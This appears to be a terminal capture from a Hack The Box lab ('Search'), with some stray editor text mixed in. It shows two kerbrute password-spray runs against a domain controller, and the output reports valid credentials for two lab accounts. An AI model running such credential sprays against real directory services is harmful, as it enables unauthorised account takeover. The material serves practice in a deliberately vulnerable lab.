 ┌──(kali㉿kali)-[~/Desktop/HTB/Search]
└─$ ../kerbrute_linux_386 passwordspray --dc 10.10.11.129 -d search.htb user.txt '@3ONEmillionbaby'
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 02/09/24 - Ronnie Flathers @ropnop
2024/02/09 22:02:45 >  Using KDC(s):
2024/02/09 22:02:45 >   10.10.11.129:88
2024/02/09 22:02:46 >  [+] VALID LOGIN:  edgar.jacobs@search.htb:@3ONEmillionbaby
2024/02/09 22:02:46 >  Done! Tested 23 logins (1 successes) in 0.719 seconds
┌──(kali㉿kali)-[~/Desktop/HTB/Search]
└─$ ../kerbrute_linux_386 passwordspray --dc 10.10.11.129 -d search.htb user.txt 'IsolationIsKey?'
Plain Text Tab Width: 8 Ln 6, Col 1 INS
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Learn More
Version: v1.0.3 (9dad6e1) - 02/09/24 - Ronnie Flathers @ropnop
2024/02/09 22:02:58 >  Using KDC(s):
2024/02/09 22:02:58 >   10.10.11.129:88
2024/02/09 22:02:58 >  [+] VALID LOGIN:  hope.sharp@search.htb:IsolationIsKey?
2024/02/09 22:02:58 >  Done! Tested 23 logins (1 successes) in 0.721 seconds
┌──(kali㉿kali)-[~/Desktop/HTB/Search]
└─$